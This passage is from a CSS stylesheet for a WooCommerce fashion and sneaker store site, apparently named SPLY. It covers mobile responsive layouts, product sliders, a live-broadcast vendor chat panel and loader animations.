				padding: 15px 0px;
			}
			.product-slider-inner {
				padding: 20px;
			}
			.home-sneakers-section .home-product-cat-slide {
				width: 100% !important;
			}
			.header .menu-toggle-btn img {
				width: 29px;
			}
			.header .menu-toggle-btn {
				position: absolute;
				left: 5px;

				top: 16px;
				line-height: 15px;
				cursor: pointer;
			}
			.category-journal img {
				max-width: 100%;
				height: auto;
			}
			.journal-post-main .journal-post-box,
			.journal-post-main .journal-post-box.full-left-sec,
			.journal-post-main .journal-post-box.full-right-sec {
				width: 100%;
				text-align: left;
				padding: 20px 0px;
				min-height: inherit;
			}
			.journal-section .journal-post-slider .journal-slide {
				float: left;
				width: 100% !important;
			}
			.journal-section .journal-post-slider .journal-slide h2 {
				font-size: 20px;
			}
			.home-product-sec .home-product-sec-col .home-product-sec-col-head {
				margin-left: 0px;
			}
			.product-main-banner .product-main-banner-inner {
				background: none;
			}
			.descktop-img {
				display: none !important;
			}
			.mobile-img {
				display: block !important;
			}
			.home-sneakers-section .read-more {
				padding: 6px 20px;
				font-size: 18px;
				margin-bottom: 0px;
			}
			.product-detail-page .product-detail-inner .flex-control-thumbs li {
				margin-top: 5px !important;
				margin-right: 5px !important;
			}
			.post .post-detail-head h1 {
				font-size: 22px;
				line-height: 30px;
			}
			.single-post .entry-content p {
				margin: 20px auto;
				font-size: 18px;
				line-height: 1.4em;
			}
			.post-detail-product .product-slide {
				padding: 0px 10px;
				width: 100%;
				float: left;
			}
			.cart-collaterals {
				float: left;
				width: 100% !important;
				padding-left: 0px;
			}
			.woocommerce-cart-form {
				float: left;
				width: 100%;
			}
			.journal-posts .post .post-img {
				height: auto;
			}
			.journal-posts {
				padding-top: 60px;
				padding-bottom: 0px;
			}
			.post h2 {
				font-size: 18px;
				line-height: 24px;
			}
			.woocommerce .col2-set,
			.woocommerce-page .col2-set {
				width: 100%;
				float: left;
				padding: 15px;
			}
			#order_review_heading {
				width: 100%;

				padding-top: 15px;
			}
			.woocommerce-info {
				line-height: 18px;
				font-size: 14px;
			}
			.post P {
				font-size: 15px;
				color: #353535;
				line-height: 19px;
			}
			.woocommerce-checkout #order_review {
				width: 100%;
				/* margin: 0 auto; */
				float: left;
				padding: 10px 0px;
			}
			.woocommerce-form-login {
				width: 96%;
			}
			.cart-customlocation span {
				top: -6px;
				right: -2px;
			}
			.curators-product-box .hpcs-content {
				min-height: inherit;
			}
			.curators-profile .curators-profile-content p {
				line-height: 19px;
				font-size: 13px;
				letter-spacing: 1px;
			}
			.home-page-headng.sneakers-heading img {
				width: 60%;
			}
			.mobile-logo {
				display: block;
			}
			.descktop-logo {
				display: none;
			}
			.container {
				width: 90%;
			}
			footer .footer-subscribe .footer-subscribe-inner input[type=email] {
				width: 200px;
			}
			footer {
				display: inline-block;
			}
			footer .subscribe-text {
				font-size: 11px;
			}
			footer .footer-subscribe .footer-subscribe-inner {
				width: 90%;
			}
			footer .footer-left,
			footer .footer-right {
				width: 100%;
				text-align: center;
			}
			.main-slider {
				margin-top: 0px;
			}
			.product-detail-page .product-detail-inner {
				width: 90%;
			}
			.product-detail-grey {
				padding: 15px 0px 20px 0px;
			}
			.product-desc-titles .title {
				
				font-size: 9px;
			}
			.product-detail-page .product_title {

				font-size: 18px;

				line-height: 26px;

			}
			.product-detail-grey .product-detail-grey-right,
			.product-detail-grey .product-detail-grey-left {
				width: 100%;
			}
			.product-detail-page .product-detail-inner {
				padding: 0px;
			}
			.search-results h1 {
				font-size: 20px;
			}
			.store-section-inner .shop-product .product-box,
			.store-section-inner .product {
				float: left;
				width: 100%;
				padding: 10px 5px;
				min-height: initial;
			}
			.no-results.not-found .search-form {
				width: 90%;
			}
			.no-results.not-found h1 {
				font-size: 32px;
				line-height: 36px;
			}
			.brands-footer .brands-footer-inner ul li {
				width: 50%;
			}
			.store-section-inner .shop-product .product-box .product-img,
			.store-section-inner .primary-img,
			.store-section-inner .secondary-img {
				min-height: 140px;
			}
			.header {
				background: #fff;
			}
			.mobile-search-top input {
				width: 100%;
				padding: 5px 10px;
				border: #000 solid 1px;
				padding-right: 25px;
			}
			.mobile-search-top .screen-reader-text {
				display: none;
			}
			.mobile-search-top {
				position: relative;
				padding: 10px 15px;
				display: none;
			}
			.mobile-search-top .search-submit {
				position: absolute;
				top: 18px;
				right: 23px;
				cursor: pointer;
			}
			.content-area {
				padding-top: 80px;
			}
			.mobile-search-cart-icon {
				display: inline-block;
				position: absolute;
				right: 30px;
				top: 14px;
			}
			.mobile-search-cart-icon a {
				margin-left: 20px;
				text-decoration: none;
			}
			.header .container {
				position: relative;
				text-align: center;
			}
			.head-right-nav {
				position: absolute;
				top: 0px;
				width: auto;
				float: none;
				right: 10px;
			}
			.header .logo {
				float: none;
				display: inline-block;
				margin-top: 12px;
				padding: 3px 0px;
			}
			.head-right-nav a.nav-toggle img {
				width: 25px;
			}
			.head-right-cart-user {
				float: right;
				margin-top: 18px;
			}
			.sliderbgimage.mobile-banner {
				display: block;
				width: 100%;
			}
			.collaborations-inner {
				overflow: hidden;
			}
			.collaborations-inner .slick-slide {
				margin: 0px !important;
			}
			.main-slider .slider-inner .slick-next.slick-arrow {
				right: 36px;
			}
			.sliderbgimage.desktop-banner {
				display: none;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
				margin: 5px 0px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
				position: absolute;
				bottom: -15px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
				position: static;
				font-size: 26px;
				line-height: 28px;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
				position: static;
				width: 100%;
				padding: 15px;
			}
			.collaborations-section h2 {
				font-size: 26px;
				line-height: 30px;
				text-align: center !important;
				border: 0px;
				width: 100%;
			}
			.home-product-cat-sec {
				padding: 20px 0px;
			}
			.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
				padding: 20px 0px;
				float: left;
				width: 100%;
			}
			.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
				font-size: 13px;
			}

			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
				padding: 15px 0px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				padding: 0px 20px;
			}

	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
		position: relative;
		bottom: 0px;
		padding: 10px 0px;
		left: 0px;
		width: 100%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
		border: #000 solid 1px;
		padding: 13px 20px;
		background: #000;
		color: #fff;
		text-decoration: none;
		font-size: 16px;
	}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
			border: #000 solid 1px; 
		background: #000;
		color: #fff;
	}
	*/
	.main-navigation-mobile {
		width: 100%;
		height: calc(100vh - 50px);
		left: 0px;
		background:#000; 
		padding-top: 20px;
		top: 60px;
		border: 0px;
	}
	.main-navigation-mobile ul {
		margin: 0px;
		}.main-navigation-mobile ul li{
			border-bottom: 2px solid #242424;
			padding: 5px 15px;
		}
		.main-navigation-mobile ul ul li {
			border:0px;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
			color: #fff !important;
		}
		.menu-search-top label {
			display: inline-block;
			float: left;
			width: 100%;
		}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
		padding: 15px 35px;
font-size: 16px;
display: inline-block;
	}
	*/

	.home-product-sec .home-product-sec-col .home-product-sec-content p {
		display: none;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content {
		bottom: 17%;
	}
	/*
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 28px;
	line-height: 32px;
	margin: 20px 0px;
	color:#000;
	}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
  	color: #000;
}
	.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
		position: static;
		padding: 0px;
	}
	*/
	.home-product-sec .home-product-sec-col h3 {
		font-size: 20px;
		line-height: 24px;
		margin: 0px;
		margin-bottom: 10px;
	}
	.home-product-sec .home-product-sec-col .home-product-sec-content-head {
		position: static;
		left: 6%;
		top: 5%;
		width: 100%;
		z-index: 9;
	}
	.collaborations-section .collaborations-inner .slick-prev,
	.collaborations-section .collaborations-inner .slick-next {
		top: 31%;
	}
	.collaborations-section .collaborations-inner .collaborations-slide {
		width: 100% !important;
		text-align: center;
		float: none;
		padding: 5px 0px 5px 0px;

	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
		float: left;
		width: 100%;
		padding: 10px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head,
	.product-main-banner .product-main-banner-inner .product-main-banner-content {
		position: static;
		width: 100%;
		padding: 0px;
	}
	.product-main-banner .product-main-banner-inner .product-banner-shop {
		position: static;
		float: left;
		margin: 25px 0px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-content p {
		font-size: 12px;
	}
	.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
		margin-top: 10px;
		font-size: 25px;
		line-height: 30px;
	}
	.home-sneakers-section {
		padding: 10px 20px;
	}
	.home-sneakers-section .slick-prev {
		left: -30px;
	}
	.home-sneakers-section .slick-next {
		right: -30px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		width: 100%;
		float: left;
		background: #f6f6f6;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content {
		width: 100%;
		float: left;
		padding-left: 0px;
		padding-top: 20px;
	}
	.product-slider-after .slick-prev,
	.product-slider-after .slick-next {
		top: 90%;
		width: 40px;
		height: 35px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 16px;
		line-height: 21px;
	}
	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.product-slider-after .slick-prev:before,
	.product-slider-after .slick-next:before {
		font-size: 16px;
	}
	.product-slider-after .slick-next.slick-arrow {
		right: 5px;
	}
	.product-slider-after .slick-prev.slick-arrow {
		right: 50px;
	}
	.home-product-sec .home-product-sec-col {
		float: left;
		width: 100%;
		padding: 10px 0px;
		min-height: inherit;
	}
	.store-section {
		padding: 60px 15px !important;
		padding-bottom: 0px !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-dots {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		width: 16px;
		height: 33px;
	}
	.main-slider .slider-inner .slick-prev,
	.main-slider .slider-inner .slick-next {
		width: 16px;
		height: 33px;
		top: inherit !important;
		bottom:0px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		display: none !important;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 36px;
		bottom: 28px;
		width: 70%;
		top: inherit;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
		left: 30px;
		top: 20px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev {
		left: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-next {
		right: 5px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		font-size: 12px;
		line-height: 12px;
	}
	.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
	.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
		background-size: 12px;
	}
	.woocommerce ul.products li.product .product-content,
	.woocommerce-page ul.products li.product .product-content {
		position: relative;
		bottom: 0px;
		width: 100%;
		/*padding: 15px 0px;*/
	}
	.products.columns-4{
		margin-top: 15px !important;
		display: inline-block;
		width: 100%;
	}
	.header-search {
		display: none;
	}
	footer .footer-navigation ul li a {
		font-size: 18px;
		color: #000;
		line-height: 12px;
		padding: 0px;
		display: inline-block;
		border: 0px;
	}
	footer {
		padding: 30px 0px;
	}
	footer .footer-navigation ul li {
		float: left;
		padding: 10px 0px;
		padding-left: 0px;
		width: 50%;
	}
	.product .colors span {
		width: 14px;
		height: 14px;
	}
	.store-section-inner .shop-product .product-box .product-content h4,
	.store-section-inner .product h2 {
		font-size: 14px !important;
		line-height: 20px;
		min-height: initial;
	}
	.woocommerce-ordering {
		display: none;
	}
	.shop-head-search {
		margin-bottom: 20px;
	}
	.client-section .client-inner .client-slider .slick-prev {
		left: 11px;
		top: 77%;
		z-index: 9;
	}
	.client-section .client-inner .client-slider .slick-next {
		right: 11px;
		top: 77%;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		margin-top: 60px !important;
		display: inline-block;
		float: left !important;
	}
	.branding-section .branding-sec-col.branding-sec-col-3 {
		padding-top: 20px;
	}
	.iamddb-img-section {
		padding: 20px 0px;
	}
	.feature-section {
		padding: 25px 0px;
	}
	.flex-viewport {
		width: 100%;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		width: 47%;
	}
	.choose-item-section .slick-prev {
		left: -15px;
	}
	.choose-item-section .slick-next {
		right: -15px;
	}
	.sign-up {
		margin-top: 3px;
		display: inline-block;
	}
	.branding-col-text {
		display: none;
	}
	.cis-slider {
		text-align: center;
	}
	.cis-slider img {
		display: inline-block;
	}
	.cart-nav-head {
		float: right;
		margin-top: 7px;
	}
	.head-right-nav a.nav-toggle {
		padding: 0px;
	}
	.client-section .client-inner h2 {
		font-size: 30px;
	}
	.client-section .client-inner .client-slider .client-slide h4,
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		position: static;
		top: inherit;
		right: inherit;
	}
	.client-section .client-inner .client-slider .client-slide .see-all-client {
		float: left;
		margin-top: 15px;
		bottom: 0px;
		width: 100%;
		text-align: center;
	}
	.client-section .client-inner .client-slide-inner {
		width: 100%;
	}
	.contact-section .contact-img .contact-heading h2 {
		font-size: 46px;
	}
	.client-section .client-inner h2 {
		width: 95%;
	}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			display: inline-block !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 100%;
		}
	/*
.main-slider .slider-inner .slick-next.slick-arrow {
  
    right: 10px;
    z-index: 9;
   
}
.main-slider .slider-inner .slick-prev.slick-arrow {
    left: inherit;
    right: 60px;
    z-index: 9;
    
    }*/
    .main-slider {
    	height: auto;
    	padding: 95px 0px 0px 0px;
    }
    .main-slider .slider-inner .slick-prev.slick-arrow {
    	left: 36px;
    	z-index: 9;
    }
    .main-menu,
    .main-slider .slick-dots,
    .main-slider-bottom {
    	display: none !important;
    }
    .header .logo img {
    	width: 90px;
    	margin-top: 0px;
    }
    .about-section .about-inner .about-content h2 {
    	font-size: 28px;
    }
    .main-slider .slider-inner .slider-text {
    	padding:   15px !important;

    	display: inline-block;
    	max-height: 231px;
    	width: 100%;
    	bottom: 24%;
    	top: inherit;
    	left: 0px;
    	text-align: center;

    }
    .main-slider .slider-inner .slick-next:before {
    	background-size: 16px;
    }
    .main-slider .slider-inner .slick-prev:before {
    	background-size: 16px;
    }
    .branding-section .branding-section-inner {
    	margin-left: 0%;
    	margin-right: 0%;
    }
    .about-section {
    	padding-top: 80px;
    }
    .product-slider-after .product-slider-inner .slick-dots {
    	position: static;
    }
    .about-section .about-inner .about-content,
    .about-section .about-inner .about-img {
    	width: 100%;
    	padding: 0px;
    }
    .main-slider .slider-inner .slick-prev,
    .main-slider .slider-inner .slick-next {}
    .main-slider .slider-inner .slick-prev:before,
    .main-slider .slider-inner .slick-next:before {
    	font-size: 16px;
    }
    .branding-section .branding-sec-col .branding-col-text {
    	display: none;
    }
    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
